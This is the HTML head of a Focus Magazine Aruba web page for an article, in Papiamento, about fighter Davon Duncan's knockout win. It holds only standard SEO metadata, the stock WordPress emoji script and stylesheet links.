

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://focus.aw/index.php/2023/05/09/davon-duncan-un-campeon/
body_size: 34920
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://focus.aw/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.0 - aioseo.com -->
		<title>DAVON DUNCAN: UN CAMPEON - Focus</title>
	<meta name="description" content="Un satisfaccion grandi Davon Duncan a sinti ora el a gana pa KO contra Colombia den Madness Fighting Competition recientemente. El a prepara super duro y p’esey e tabata sigur cu e ta bay gana den e prome round. E logro aki a exigi un rutina di training hopi intensivo tres biaha pa dia. E" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Focus Magazine"/>
	<link rel="canonical" href="https://focus.aw/index.php/2023/05/09/davon-duncan-un-campeon/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.0" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Focus - Magazine Aruba" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="DAVON DUNCAN: UN CAMPEON - Focus" />
		<meta property="og:description" content="Un satisfaccion grandi Davon Duncan a sinti ora el a gana pa KO contra Colombia den Madness Fighting Competition recientemente. El a prepara super duro y p’esey e tabata sigur cu e ta bay gana den e prome round. E logro aki a exigi un rutina di training hopi intensivo tres biaha pa dia. E" />
		<meta property="og:url" content="https://focus.aw/index.php/2023/05/09/davon-duncan-un-campeon/" />
		<meta property="og:image" content="https://focus.aw/wp-content/uploads/2023/05/Davon-Duncan-_t.jpg" />
		<meta property="og:image:secure_url" content="https://focus.aw/wp-content/uploads/2023/05/Davon-Duncan-_t.jpg" />
		<meta property="og:image:width" content="1200" />
		<meta property="og:image:height" content="630" />
		<meta property="article:published_time" content="2023-05-09T22:28:31+00:00" />
		<meta property="article:modified_time" content="2023-05-09T22:30:43+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="DAVON DUNCAN: UN CAMPEON - Focus" />
		<meta name="twitter:description" content="Un satisfaccion grandi Davon Duncan a sinti ora el a gana pa KO contra Colombia den Madness Fighting Competition recientemente. El a prepara super duro y p’esey e tabata sigur cu e ta bay gana den e prome round. E logro aki a exigi un rutina di training hopi intensivo tres biaha pa dia. E" />
		<meta name="twitter:image" content="https://focus.aw/wp-content/uploads/2023/05/Davon-Duncan-_t.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/focus.aw\/index.php\/2023\/05\/09\/davon-duncan-un-campeon\/#blogposting","name":"DAVON DUNCAN: UN CAMPEON - Focus","headline":"DAVON DUNCAN: UN CAMPEON","author":{"@id":"https:\/\/focus.aw\/index.php\/author\/aurora\/#author"},"publisher":{"@id":"https:\/\/focus.aw\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/focus.aw\/wp-content\/uploads\/2023\/05\/Davon-Duncan-_t.jpg","width":1200,"height":630},"datePublished":"2023-05-09T18:28:31-04:00","dateModified":"2023-05-09T18:30:43-04:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/focus.aw\/index.php\/2023\/05\/09\/davon-duncan-un-campeon\/#webpage"},"isPartOf":{"@id":"https:\/\/focus.aw\/index.php\/2023\/05\/09\/davon-duncan-un-campeon\/#webpage"},"articleSection":"Featured, News Flash, Apple, Aruba, Colombia, Davon Duncan, DIGITAL, FOCUS, Google, Madness Fighting Competition, Magazine, Mexico, MMA, Muay Thai, National &amp; International Champion, Play, store, Sur America"},{"@type":"BreadcrumbList","@id":"https:\/\/focus.aw\/index.php\/2023\/05\/09\/davon-duncan-un-campeon\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/focus.aw#listItem","position":1,"name":"Home","item":"https:\/\/focus.aw","nextItem":{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/category\/magazine\/#listItem","name":"Magazine"}},{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/category\/magazine\/#listItem","position":2,"name":"Magazine","item":"https:\/\/focus.aw\/index.php\/category\/magazine\/","nextItem":{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/category\/magazine\/news-flash\/#listItem","name":"News Flash"},"previousItem":{"@type":"ListItem","@id":"https:\/\/focus.aw#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/category\/magazine\/news-flash\/#listItem","position":3,"name":"News Flash","item":"https:\/\/focus.aw\/index.php\/category\/magazine\/news-flash\/","nextItem":{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/2023\/05\/09\/davon-duncan-un-campeon\/#listItem","name":"DAVON DUNCAN: UN CAMPEON"},"previousItem":{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/category\/magazine\/#listItem","name":"Magazine"}},{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/2023\/05\/09\/davon-duncan-un-campeon\/#listItem","position":4,"name":"DAVON DUNCAN: UN CAMPEON","previousItem":{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/category\/magazine\/news-flash\/#listItem","name":"News Flash"}}]},{"@type":"Organization","@id":"https:\/\/focus.aw\/#organization","name":"Focus","description":"Magazine Aruba","url":"https:\/\/focus.aw\/"},{"@type":"Person","@id":"https:\/\/focus.aw\/index.php\/author\/aurora\/#author","url":"https:\/\/focus.aw\/index.php\/author\/aurora\/","name":"Focus Magazine","image":{"@type":"ImageObject","@id":"https:\/\/focus.aw\/index.php\/2023\/05\/09\/davon-duncan-un-campeon\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/f94b89b528fe3dbcec5f6d5f763bb640578bf4fb47812f51694b13d047940398?s=96&d=mm&r=g","width":96,"height":96,"caption":"Focus Magazine"}},{"@type":"WebPage","@id":"https:\/\/focus.aw\/index.php\/2023\/05\/09\/davon-duncan-un-campeon\/#webpage","url":"https:\/\/focus.aw\/index.php\/2023\/05\/09\/davon-duncan-un-campeon\/#webpage","name":"DAVON DUNCAN: UN CAMPEON - Focus","description":"Un satisfaccion grandi Davon Duncan a sinti ora el a gana pa KO contra Colombia den Madness Fighting Competition recientemente. El a prepara super duro y p\u2019esey e tabata sigur cu e ta bay gana den e prome round. E logro aki a exigi un rutina di training hopi intensivo tres biaha pa dia. E","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/focus.aw\/#website"},"breadcrumb":{"@id":"https:\/\/focus.aw\/index.php\/2023\/05\/09\/davon-duncan-un-campeon\/#webpage"},"author":{"@id":"https:\/\/focus.aw\/index.php\/author\/aurora\/#author"},"creator":{"@id":"https:\/\/focus.aw\/index.php\/author\/aurora\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/focus.aw\/wp-content\/uploads\/2023\/05\/Davon-Duncan-_t.jpg","@id":"https:\/\/focus.aw\/index.php\/2023\/05\/09\/davon-duncan-un-campeon\/#mainImage","width":1200,"height":630},"primaryImageOfPage":{"@id":"https:\/\/focus.aw\/index.php\/2023\/05\/09\/davon-duncan-un-campeon\/#mainImage"},"datePublished":"2023-05-09T18:28:31-04:00","dateModified":"2023-05-09T18:30:43-04:00"},{"@type":"WebSite","@id":"https:\/\/focus.aw\/#website","url":"https:\/\/focus.aw\/","name":"Focus","description":"Magazine Aruba","inLanguage":"en-US","publisher":{"@id":"https:\/\/focus.aw\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://focus.aw/wp-content/uploads/2024/09/focus-logo-favicon-2.png"><link rel='dns-prefetch' href='//widget.tagembed.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Focus &raquo; Feed" href="https://focus.aw/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Focus &raquo; Comments Feed" href="https://focus.aw/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Focus &raquo; DAVON DUNCAN: UN CAMPEON Comments Feed" href="https://focus.aw/index.php/2023/05/09/davon-duncan-un-campeon/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/focus.aw\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-css-css' href='https://focus.aw/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1762812973' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://focus.aw/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1762812973' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://focus.aw/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://focus.aw/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://focus.aw/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://focus.aw/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://focus.aw/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://focus.aw/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-filter-by-category-css' href='https://focus.aw/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/filter-by-category/style.css?ver=1762813642' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-pagination-css' href='https://focus.aw/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/pagination/style.css?ver=1762813642' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-sort-css' href='https://focus.aw/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/sort/style.css?ver=1762813642' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:where(.wp-block-visual-portfolio-loop.is-layout-flex){gap: 1.25em;}:where(.wp-block-visual-portfolio-loop.is-layout-grid){gap: 1.25em;}
</style>
<link rel='stylesheet' id='formcraft-common-css' href='https://focus.aw/wp-content/plugins/formcraft3/dist/formcraft-common.css?ver=3.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='formcraft-form-css' href='https://focus.aw/wp-content/plugins/formcraft3/dist/form.css?ver=3.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='simply-gallery-block-frontend-css' href='https://focus.aw/wp-content/plugins/simply-gallery-block/blocks/pgc_sgb.min.style.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='pgc-simply-gallery-plugin-lightbox-style-css' href='https://focus.aw/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.style.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://focus.aw/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://focus.aw/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Cardo%3A400%2C600%7CWork+Sans%3A400%2C600%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//focus.aw/wp-content/uploads/pum/pum-site-styles.css?generated=1769434758&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://focus.aw/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='__EPYT__style-css' href='https://focus.aw/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 50%;
                }
                
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://focus.aw/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://focus.aw/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/lifestyle/demo_style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://focus.aw/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
